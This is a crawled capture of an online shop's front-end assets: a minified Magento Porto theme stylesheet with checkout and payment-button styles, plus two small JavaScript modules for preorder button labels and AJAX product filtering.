.table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr th[data-th]:before{padding-right:9px;content:attr(data-th) ': ';display:inline-block;color:#555;font-weight:700}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr>th{background-color:#f6f6f6}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td:first-child{padding-top:15px}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td:last-child{border-bottom:1px solid #ccc;padding-bottom:15px}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td.col.qty{text-align:left}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child{border:none;padding:0 0 4.5px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td{padding-top:18px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .mark{box-sizing:border-box;float:left;text-align:left;width:70%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .amount{box-sizing:border-box;float:left;text-align:right;width:30%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals{font-size:1.6rem}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals .amount{padding-bottom:9px}.bss-onestepcheckout .opc-wrapper #shipping{width:100%}.bss-onestepcheckout .opc-wrapper #opc-shipping_method{overflow-x:auto;overflow-y:hidden;width:100%;margin-top:25px}.bss-onestepcheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method{min-width:unset}.bss-onestepcheckout .opc-wrapper #payment{overflow-x:auto;overflow-y:hidden;width:100%}.bss-onestepcheckout .opc-wrapper #payment #checkout-payment-method-load .step-title{border:0}.bss-onestepcheckout .opc-wrapper #payment #checkout-payment-method-load .checkout-billing-address .billing-address-same-as-shipping-block{margin:0}.bss-onestepcheckout #opc-sidebar .discount-code #discount-form{width:100%}.bss-onestepcheckout .create-account{margin-bottom:0}.bss-onestepcheckout .create-account .pass{float:left;width:48%;margin-right:4%;margin-bottom:0}.bss-onestepcheckout .create-account .confirm-pass{float:left;width:48%}.bss-onestepcheckout .create-account .field{margin-bottom:0}.form-new-agreement select{width:auto}.table-paypal-review-items .col.subtotal{text-align:left}.table-paypal-review-items .product-item-name{display:inline-block}.column .block-addbysku .sku{margin-right:-85px;padding-right:90px}.column .block-addbysku .action.remove{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.column .block-addbysku .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:#08c;content:'\f81a';font-family:'porto-icons';margin:-4px 0 0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.remove:hover:before{color:inherit}.column .block-addbysku .action.remove:active:before{color:inherit}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:0 0;border:none}.column .block-addbysku .action.remove:hover{background:0 0;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.products-list .product-item-photo{width:100%;padding:0;display:block}.products-list .product-item-details{display:block}.toolbar-products{margin-bottom:0}.product-social-links .action.tocompare{display:none}.product-info-price{margin:0 -9px 0;width:calc(100% + 2*9px) !important}.product-info-price>*:first-child{padding-left:9px}.product-info-price>*:last-child{padding-right:9px}.table-wrapper.comparison .table-comparison>tbody>tr>th,.table-wrapper.comparison .table-comparison>tbody>tr>td{display:table-cell}.cart .table.items .col.qty{text-align:center}.minicart-wrapper{margin-top:9px}.opc-wrapper .step-title{font-size:18px;border-bottom:0;padding-bottom:0}.opc-wrapper .step-content{margin:0 0 15px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address,.opc-wrapper .methods-shipping{background:#f4f4f4;margin:18px -15px 15px;padding:18px 15px}.opc-wrapper .form-login+.form-shipping-address{margin-top:-15px}.opc-wrapper .shipping-address-item{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px;width:100%}.opc-wrapper .shipping-address-item.selected-item{padding:15px 32px 15px 18px;border-bottom-width:2px}.opc-wrapper .shipping-address-item.selected-item .edit-address-link{right:38px}.opc-wrapper .action-select-shipping-item{float:none;margin-top:9px;width:100%}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .methods-shipping{border-bottom:1px solid #ccc;padding-top:27px}.opc-wrapper .edit-address-link{display:inline-block;text-decoration:none;margin:0;position:absolute;right:0;top:5px}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-wrapper .edit-address-link:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#08c;content:'\f826';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.opc-wrapper .edit-address-link:hover:before{color:#777}.opc-wrapper .edit-address-link:active:before{color:#08c}.shipping-policy-block.field-tooltip{margin-bottom:18px;position:relative;right:auto;top:auto}.shipping-policy-block.field-tooltip .field-tooltip-content{width:300px;right:auto}.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{right:auto}.opc-block-summary>.title{border-bottom:0;font-size:18px;margin-bottom:18px;padding-bottom:0}.account .column.main,.account .sidebar-additional{margin:0}.page-product-downloadable .product-options-wrapper{margin-bottom:22.5px}.table-downloadable-products .product-name{display:block;margin-bottom:4.5px}.page-product-downloadable .product-info-price~*:last-child:after{border-bottom:1px #c1c1c1 solid;content:'';display:block;height:0;overflow:hidden;width:auto;margin:22.5px -9px}.table-giftregistry-items .field.choice,.table-giftregistry-items .field.qty{display:inline-block}.form-giftregistry-search .fieldset{margin-bottom:18px}.block-giftregistry-results .block-title{margin-bottom:0}.block-giftregistry-results .table-wrapper{border-top:none}.block-giftregistry-shared-items .block-title{margin-bottom:9px}.block-giftregistry-shared-items .table-wrapper{border-top:0}.table.grouped>thead>tr>th{display:table-cell;border-bottom:1px solid #ccc}.table.grouped>tbody{border-bottom:1px solid #ccc}.table.grouped>tbody>tr>td{border:0;display:table-cell;padding:11px 9px}.table.grouped>tbody>tr>td:last-child{border:0}.form-add-invitations .action.remove{display:inline-block;text-decoration:none}.form-add-invitations .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:#08c;content:'\f81a';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.remove:hover:before{color:inherit}.form-add-invitations .action.remove:active:before{color:inherit}.multicheckout .data.table .address:before{margin-bottom:4.5px}.multicheckout .product-item-name,.multicheckout .price-including-tax,.multicheckout .price-excluding-tax{display:inline-block}.multicheckout .block-content .box:not(:last-child){margin-bottom:36px}.multicheckout .block-content .box:last-child{margin-bottom:0}.multicheckout.order-review .box-items .data.table thead{display:block}.multicheckout.order-review .box-items .data.table thead tr{display:block}.multicheckout.order-review .box-items .data.table thead .col.item{display:block;padding:0}.multicheckout .actions-toolbar .action{margin-bottom:22.5px}.multicheckout .actions-toolbar>.primary{margin-bottom:22.5px;margin-right:0}.customer-review .product-name{margin-bottom:4.5px}.customer-review .product-reviews-summary .rating-summary{display:block;margin-bottom:4.5px}.form-create-return .additional .field:nth-last-child(2){margin-bottom:0}.form-create-return .additional .field:last-child{margin-top:18px}.account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track{float:none;display:block;margin:9px 0 0}.account .table-order-items tbody tr{display:block}.account .table-order-items .product-item-name{display:inline-block;margin:0}.account .table-order-items .action.show{margin-top:0}.order-details-items .order-title strong{display:block}.order-details-items .action{margin-top:9px}.order-details-items .items-qty{display:inline-block;vertical-align:top}.order-details-items .col.price .price-including-tax,.order-details-items .col.subtotal .price-including-tax,.order-details-items .col.price .price-excluding-tax,.order-details-items .col.subtotal .price-excluding-tax{display:inline-block}.order-details-items .data.table .col.options{padding:0 10px 15px}.order-details-items .data.table .col.options:before{display:none}.order-details-items .options-label+.item-options-container:before,.order-details-items .item-options-container+.item-options-container:before{content:attr(data-th) ":";display:block;font-weight:700;padding-left:10px}.order-details-items .options-label+.item-options-container .col,.order-details-items .item-options-container+.item-options-container .col{font-size:1.2rem;padding:0 10px}.order-details-items .options-label+.item-options-container .col:first-child,.order-details-items .item-options-container+.item-options-container .col:first-child{padding-top:3px}.order-details-items .options-label+.item-options-container .col:last-child,.order-details-items .item-options-container+.item-options-container .col:last-child{padding-bottom:20px}.products-grid.wishlist .product-item{border-bottom:1px solid #e8e8e8}.products-grid.wishlist .product-item:first-child{border-top:1px solid #e8e8e8}#braintree-three-d-modal .bt-modal-frame{width:100%}}@media only screen and (max-width:479px){.tooltip.wrapper .tooltip.content{min-width:10rem}.bss-onestepcheckout .create-account .pass{float:none;width:100%;margin-bottom:20px}.bss-onestepcheckout .create-account .confirm-pass{float:none;width:100%}.products-grid .product-item-info .product-item-details .product-item-actions .actions-secondary{display:none}.minicart-wrapper .block-minicart{width:290px}.modal-popup .field-tooltip .field-tooltip-content{width:200px}}@media all and (min-width:640px){.abs-blocks-2columns-s{width:48%}.abs-blocks-2columns-s:nth-child(1){float:left;clear:left}.abs-blocks-2columns-s:nth-child(2){float:right}.abs-blocks-2columns-s:nth-child(2)+*{clear:both}.abs-reset-left-margin-desktop-s,.column:not(.sidebar-main) .multicheckout .actions-toolbar,.multicheckout .block-shipping .box-shipping-method .fieldset .legend{margin-left:0}.abs-visually-hidden-desktop-s{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop-s:before,.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:before,.multicheckout .block-billing:after{content:'';display:table}.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:after{clear:both}.abs-add-box-sizing-desktop-s,.multicheckout .block-shipping .box,.multicheckout .block-billing .box-billing-address,.multicheckout .block-billing .box-billing-method{box-sizing:border-box}.abs-form-field-column-2-s .fieldset .field{padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top}.abs-form-field-column-2-s .fieldset .field:nth-last-child(1),.abs-form-field-column-2-s .fieldset .field:nth-last-child(2){margin-bottom:0}.abs-form-field-column-2-s .fieldset .field+.fieldset{clear:both}.abs-form-field-column-2-s .fieldset .field .field{width:100%;padding:0}.abs-form-field-revert-column-1-s{width:100%}.abs-action-print-s{display:inline-block;text-decoration:none}.abs-action-print-s:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:inherit;content:'\e624';font-family:'porto-icons';margin:0 4px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-action-print-s:hover{text-decoration:underline}.table>tbody>tr>th,.table>tbody>tr>td{border-top:1px solid #ccc}.table>tbody+tbody{border-top:1px solid #ccc}.ui-dialog.popup{width:420px}.column .block-addbysku .action.remove{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.4;margin:0;padding:0;color:#08c;text-decoration:none;background:0 0;border:0;display:inline;margin-top:-4px}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:0 0;border:none}.column .block-addbysku .action.remove:hover{background:0 0;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.column .block-addbysku .action.remove:visited{color:#08c;text-decoration:none}.column .block-addbysku .action.remove:hover{color:#08c;text-decoration:underline}.column .block-addbysku .action.remove:active{color:#08c;text-decoration:underline}.column .block-addbysku .action.remove:hover,.column .block-addbysku .action.remove:active,.column .block-addbysku .action.remove:focus{background:0 0;border:0}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{color:#08c;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.page-products .columns{position:relative;z-index:1;padding-top:0}.multicheckout .actions-toolbar .secondary{float:none;text-align:right}.multicheckout .actions-toolbar .secondary .action{margin-left:9px}.multicheckout .actions-toolbar .secondary .action.back{display:block;float:left}.multicheckout .item-options{margin:18px 0 0}.multicheckout .block-content .box{margin-bottom:0}.multicheckout .block-shipping .box{float:left;width:25%}.multicheckout .block-shipping .box-shipping-method{padding-left:22.5px;padding-right:22.5px;width:50%}.multicheckout .block-shipping .box-shipping-method .fieldset .field:before{display:none}.multicheckout .block-billing .box-billing-address{float:left;width:25%}.multicheckout .block-billing .box-billing-method{float:left;padding-left:22.5px;width:50%}.multicheckout.form.address .table-wrapper .applicable{margin:7px 0 0}.multicheckout.order-review .box-items{clear:left;float:none;padding-top:36px;width:auto}.multicheckout.order-review .col.item{width:75%}.multicheckout .methods-payment .item-content>.fieldset{width:auto}.multicheckout .methods-payment .item-content>.fieldset .field.cvv{display:inline-block;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice)>.label{float:none;margin-bottom:8px;text-align:left;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice):not(.cvv) .control{width:100%}.review-form{max-width:500px}.review-ratings{max-width:244px;float:left;margin-bottom:0}.review-ratings~.review-content,.review-ratings~.review-details{margin-left:280px}.review-toolbar{margin:0 0 30px}.review-toolbar .pages{padding:30px 0}.fieldset .review-legend.legend{margin-bottom:30px}.review-item{padding:30px 0}.review-title{margin:0 0 30px}.order-details-items .order-title .action{margin:12px 0 0 30px}.order-details-items .order-title .action.track{float:right}.wishlist-index-index .products-grid .product-item{margin-bottom:20px;width:50%}.wishlist-index-index .products-grid .product-item-actions{margin:0}.products-grid .product-item{position:relative}.products-grid .product-item .product-item-inner{margin:9px -9px 0 -10px}.products-grid .product-item .product-item-details{position:relative}.products-grid .product-item .product-item-info .weltpixel-quickview.weltpixel_quickview_button_v1 span{padding:18px;display:block}.products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v1{display:block;position:absolute;top:-66px;z-index:9;width:100%;text-align:center;color:#555;background:rgba(255,255,255,.7);font-size:14px;text-decoration:none}.products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v2{display:block;position:absolute;top:0;right:0;background-color:#08c;color:#fff;padding:10px;z-index:9;border-radius:0 5px;transition:.1s all;font-size:12px;line-height:1.4}.products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v2:hover{opacity:.9}.products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v2 .porto-icon-eye{margin-right:3px}.block.widget .products-grid .product-item,.page-layout-1column .block.widget .products-grid .product-item,.page-layout-3columns .block.widget .products-grid .product-item{width:33.33333333%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 4%)/3)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n+1){margin-left:0}}#braintree-three-d-modal{display:-webkit-flex;display:-ms-flexbox;display:flex;position:fixed;top:0;left:0;align-items:center;height:100vh;width:100vw;z-index:100000;visibility:visible}#braintree-three-d-modal .bt-modal-frame{height:420px;width:440px;margin:auto;background-color:#fff;z-index:2;border-radius:6px}#braintree-three-d-modal .bt-modal-body{height:380px;margin:20px;background-color:#fff;border:1px solid #d3d3d3}#braintree-three-d-modal .bt-mask{position:absolute;top:0;left:0;height:100%;width:100%;background-color:#000;opacity:.75}.braintree-applepay-container-product{display:inline-block}.braintree-applepay-container-product .braintree-apple-pay-button{padding:10px 0;margin:0;margin-bottom:15px}.braintree-apple-pay-button{-webkit-appearance:-apple-pay-button;-apple-pay-button-type:plain;display:block;width:200px;min-height:40px;border:1px solid #000;background-image:-webkit-named-image(apple-pay-logo-black);background-size:100% calc(60% + 2px);background-repeat:no-repeat;background-color:#000;background-position:50% 50%;border-radius:5px;padding:2px;margin:20px auto;transition:background-color .15s;cursor:pointer}.ppcredit-summary{background:linear-gradient(to right,#009cde,#003087);color:#fff;padding:15px;text-align:center;margin:10px 0}.ppcreditcalc-container{border:1px solid #dedede;background:#fff}.ppcreditcalc-header{background:#fff;padding:15px}.ppcreditcalc-legal{background-color:#eee;border-top:1px solid #dedede;padding:15px;font-size:1.2rem;line-height:2rem}.ppcreditcalc-instalments{list-style:none;margin:0;padding:0;border-top:1px solid #dedede;border-bottom:1px solid #dedede;background-color:#eee}.ppcreditcalc-instalments li{display:inline-block;margin:0;padding:0}.ppcreditcalc-instalments-term{display:block;padding:10px 15px;color:#000}.ppcreditcalc-instalments-term:hover{background:#009cde;color:#fff;text-decoration:none}.ppcreditcalc-instalments-term.active{background:#003087;color:#fff}.ppcreditcalc-instalment-summary{padding:15px}.ppcreditcalc-instalment-summary dl{margin:0}.ppcreditcalc-instalment-summary dt{display:inline-block;width:50%}.ppcreditcalc-instalment-summary dd{display:inline-block}#braintree_expirationDate{width:90px}button.braintree-googlepay-button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0;border-radius:4px;box-shadow:rgba(60,64,67,.3) 0 1px 1px 0,rgba(60,64,67,.15) 0 1px 3px 1px;cursor:pointer;height:40px;min-height:40px;padding:11px 24px}button.braintree-googlepay-button.black{background-color:#000;box-shadow:none;padding:12px 24px 9px}button.braintree-googlepay-button.white{background-color:#fff}button.braintree-googlepay-button.short{min-width:90px;width:160px}button.braintree-googlepay-button.black.short{background-image:url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg)}button.braintree-googlepay-button.white.short{background-image:url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg)}button.braintree-googlepay-button.black:active{background-color:#5f6368}button.braintree-googlepay-button.black:hover{background-color:#3c4043}button.braintree-googlepay-button.white:active{background-color:#fff}button.braintree-googlepay-button.white:focus{box-shadow:#e8e8e8 0 1px 1px 0,#e8e8e8 0 1px 3px}button.braintree-googlepay-button.white:hover{background-color:#f8f8f8}button.braintree-googlepay-button.long{min-width:152px;width:240px}button.braintree-googlepay-button.white.long{background-image:url(https://www.gstatic.com/instantbuy/svg/light/en.svg)}button.braintree-googlepay-button.black.long{background-image:url(https://www.gstatic.com/instantbuy/svg/dark/en.svg)}.googlepay-minicart-logo{margin-top:15px;text-align:center}.checkout-payment-method .credit-card-types.braintree-credit-card-types img{width:30px;-webkit-filter:none;-webkit-transition:none}.braintree-card-control{position:relative}.braintree-credit-card-selected{position:absolute;z-index:10;left:9px}.braintree-paypal-logo.oneclick-container{width:100%}#payment_form_braintree_ach_direct_debit .field>.fields .field .label{font-weight:600}#payment_form_braintree_ach_direct_debit .field>.fields .field.required>.label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment_form_braintree_ach_direct_debit .field>.fields .field .control{margin:9px 9px 0 0}#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type=text]::placeholder,#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type=number]::placeholder{color:#d3d3d3}#payment-method-braintree-lpm .primary{width:100%}#payment-method-braintree-lpm .primary .action{margin-bottom:12px;width:100%}#payment-method-braintree-lpm .primary .action img{height:40px}#payment-method-braintree-cc-vault .field.required .label{font-weight:600}#payment-method-braintree-cc-vault .field.required .label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment-method-braintree-cc-vault .field .hosted-control{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;height:32px;padding:0 9px;vertical-align:baseline;box-sizing:border-box;position:relative;width:5rem}#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}#payment-method-braintree-cc-vault .field .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.braintree-paypal-fieldset{display:none}.payment-method-braintree .hosted-control{border:1px solid #c2c2c2;height:32px;padding:8px 15px;max-width:300px}.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}.payment-method-braintree .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.payment-method-braintree .cvv{max-width:200px;position:relative}.payment-method-braintree .cvv .field-tooltip{top:9px;right:27px}#braintree_cc_number{padding-left:68px}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Webkul_Preorder/js/product/list.min.js
body_size: 223
content:
define(['jquery','uiComponent','mage/mage','mage/translate'],function($,Component){'use strict';return Component.extend({initialize:function(config){var skus=config.skus;var payPreorderMsg=config.payMsg;$(function(){if(skus){skus.forEach(function(val){var form=$("form[data-product-sku='"+val+"']");var button=form.find('button.action.tocart');button.attr('title',$.mage.__('Preorder'));button.find('span').html($.mage.__('Preorder')).attr('data-preorder',1);var mainDiv=button.parentsUntil('.product.details.product-item-details').parent();if(payPreorderMsg){if(mainDiv.find('.preorder-info-section').length==0){mainDiv.find('strong.product-item-name').after(`
                                    <div class='preorder-info-section'>
                                        <div class="preorder-label">
                                            `+$.mage.__(payPreorderMsg)+`
                                        </div>
                                    </div>
                                `);}}});$('.action.tocart span').bind("DOMSubtreeModified",function(){var span=$(this);if(span.attr('data-preorder')==1){if(span.text()=='Add to Cart'){span.html($.mage.__('Preorder'));}}});}});this._super();return this;}});});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Mageplaza_AjaxLayer/js/action/submit-filter.min.js
body_size: 669
content:
define(['jquery','mage/storage','Mageplaza_AjaxLayer/js/model/loader','mage/apply/main','ko'],function($,storage,loader,mage,ko){'use strict';var productContainer=$('#layer-product-list'),layerContainer=$('.layered-filter-block-container'),quickViewContainer=$('#mpquickview-popup');return function(submitUrl,isChangeUrl,method){var actives=[],data;$('.filter-options-item').each(function(index){if($(this).hasClass('active')){actives.push($(this).attr('attribute'));}});window.layerActiveTabs=actives;loader.startLoader();if(typeof window.history.pushState==='function'&&(typeof isChangeUrl==='undefined')){window.history.pushState({url:submitUrl},'',submitUrl);}
if(method==='post'){return storage.post(submitUrl).done().fail(function(){window.location.reload();}).always(function(){loader.stopLoader();});}
return storage.get(submitUrl).done(function(response){if(response.backUrl){window.location=response.backUrl;return;}
if(response.navigation){layerContainer.html(response.navigation);}
if(response.products){productContainer.html(response.products);}
if(response.quickview){quickViewContainer.html(response.quickview);}
ko.cleanNode(productContainer[0]);productContainer.applyBindings();if(mage){mage.apply();}}).fail(function(){window.location.reload();}).always(function(){var colorAttr=$('.filter-options .filter-options-item .color .swatch-option-link-layered .swatch-option');colorAttr.each(function(){var el=$(this),hex=el.attr('data-option-tooltip-value');if(typeof hex!="undefined"){if(hex.charAt(0)==='#'){hex=hex.substr(1);}
if((hex.length<2)||(hex.length>6)){el.attr('style','background: '+el.attr('data-option-label')+';');}
var values=hex.split(''),r,g,b;if(hex.length===2){r=parseInt(values[0].toString()+values[1].toString(),16);g=r;b=r;}else if(hex.length===3){r=parseInt(values[0].toString()+values[0].toString(),16);g=parseInt(values[1].toString()+values[1].toString(),16);b=parseInt(values[2].toString()+values[2].toString(),16);}else if(hex.length===6){r=parseInt(values[0].toString()+values[1].toString(),16);g=parseInt(values[2].toString()+values[3].toString(),16);b=parseInt(values[4].toString()+values[5].toString(),16);}else{el.attr('style','background: '+el.attr('data-option-label')+';');}
el.attr('style','background: center center no-repeat rgb('+[r,g,b]+');');}});var filterCurrent=$('.layered-filter-block-container .filter-current .items .item .filter-value');filterCurrent.each(function(){var el=$(this),colorLabel=el.html(),colorAttr=$('.filter-options .filter-options-item .color .swatch-option-link-layered .swatch-option');colorAttr.each(function(){var elA=$(this);if(elA.attr('data-option-label')===colorLabel&&!elA.hasClass('selected')){elA.addClass('selected');}});});loader.stopLoader();});};});